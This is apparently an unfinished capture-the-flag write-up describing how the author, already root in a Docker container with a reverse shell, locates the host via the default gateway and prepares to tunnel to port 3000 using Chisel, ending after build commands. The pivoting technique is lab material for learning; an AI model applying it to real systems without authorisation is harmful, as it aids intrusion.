 Now we have full access to the Docker container and it’s time to escape from it into the real system.
Escaping Docker
First I was very stuck since I didn’t realize that I was in a docker container. I thought the test environment is all I had to get into so naturally I started running LinPEAS which in hindsight was very stupid since I already was root. After a while being stuck I googled and found out that there is a way to escape from the Docker container and get into the real machine. After looking for possible exploits I still didn’t find anything so I got another tip and found out that the filtered Port 3000 from the initial Nmap scan was the hint.
Apparently we can connect to the real machine where an application is running on port 3000. First thing we need to do is find the a way to connect to the “real” machine from the private IP Address. Since the Container has somehow to communicate to the outside world we can assume that the Default Gateway is the “real” host. We can use the route command to find it, using the ip command doesn’t work because it’s not installed.
The default gateway is 172.17.0.1, meaning we can access the host machine through this IP.

Chisel
Now how do we connect to this application on the host machine? All we have on the docker container is a very limited Reverse Shell not even SSH is installed. Well, I didn’t know but as I found out there is a very convinient tool that can create tunnels through which we can access the application. It’s called Chisel.
The tool is a bit hard to understand so I wont go into detail on how it works. There is a detailed explanation here. First thing we need to do is download chisel and upload it to the docker container. You can get Chisel here. Here is how you download it and build from source.
git clone https://github.com/jpillora/chisel

cd ./chisel

go build
There should be a new executable called chisel in the folder.
…
Work in progress